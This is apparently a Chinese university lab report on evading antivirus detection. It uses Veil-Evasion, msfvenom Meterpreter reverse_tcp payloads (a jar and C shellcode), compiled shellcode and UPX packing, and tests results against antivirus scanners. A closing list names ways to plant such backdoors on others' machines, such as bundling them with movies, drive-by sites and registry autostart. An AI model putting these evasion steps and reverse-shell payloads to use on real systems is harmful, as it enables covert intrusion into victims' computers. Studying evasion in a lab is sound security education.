基础问题回答

杀软是如何检测出恶意代码的?

基于特征码;

基于行为;

启发式。

免杀是做什么?

避免恶意代码被杀毒软件扫描出来被删除,让它能正常的工作。

免杀的基本方法有哪些?

使用不同编码方式改变特征码;

改变行为方式;

在正常软件中留后门等。

实践总结与体会

真是道高一尺魔高一丈啊,了解了杀软的工作原理以后才发现它也不是万能的,只能发现它认识的病毒。连我们普通大学生都能写出免杀的恶意代码可见现在做坏事的门槛之低啊,以后下载软件多留个心眼吧,尽量去官网下,下电影游戏的时候看清楚文件包里都用什么,不要把无关的文件也下下来了。

离实战还缺些什么技术或步骤?

我们需要一个正经的IP地址,以便不同网段的主机都可以顺利链接到我们。去租个服务器吧~

将恶意代码植入他人主机。捆绑到云盘的一些电影中,利用浏览器漏洞制作一个挂马网站;

程序如何启动,改变程序图标和名称诱使用户误点或者修改注册表加入开机自启动;

使用流量,弹出虚假提权窗口骗取权限,捆绑到浏览器中使用流量;

欺骗防火墙,使用SSL加密传输或者封装到DNS包中。



Veil-Evasion免杀

首先输入sudo apt-get install veil-evasion安装,在安装后会遇到以下问题

输入以下命令继续安装

echo "deb http://http.kali.org/kali kali-rolling main contrib non-free" >> /etc/apt/sources.list

sudo apt-get update

sudo apt-get install veil-evasion

此过程用了很长时间。。。。

然后需要继续安装Wine和wWine32。

继续按顺序输入

apt-get install wine

apt-get install nfs-common

apt-get install wine32

又是一个漫长的安装过程,过程中提示y/n就输入y。

安装完成后,输入veil进入,会发现它会自己继续安装,这个安装还是要很久,总之就是要很久很久。

使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧



使用msf编码器生成jar包

输入命令msfvenom -p java/meterpreter/reverse_tcp lhost=LIinuxIP lport=端口号 x> 文件名.jar



然后进行查杀

然后我对之前实验形成的backdoor.exe进行查杀(这里一定要保证文件名是纯英文)。

可以看出对比msf编码器生成jar包,我们实验2做出的后门程序完全跟它不是一个水平的。。。。





接着输入veil进入软件,输入use evasion进入veil-evasion;

输入use c/meterpreter/rev_tcp.py 生成可执行文件;

设置反弹IP和端口号:

set LHOST linuxIP:设置LHOST;

set LPORT 端口号:设置LPORT;

generate:生成。

之后会提示你输入文件名



接着将它也进行检测



C语言调用Shellcode



输入命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.159.132 LPORT=5237 -f c调用shellcode

在vs中进行编程生成exe文件

再进行检测

返回连接测试:360检测到木马,信任后可以连接成功

通过组合应用各种技术实现恶意代码免杀



输入命令upx 加壳前文件名.exe -o 加壳后文件名.exe进行加壳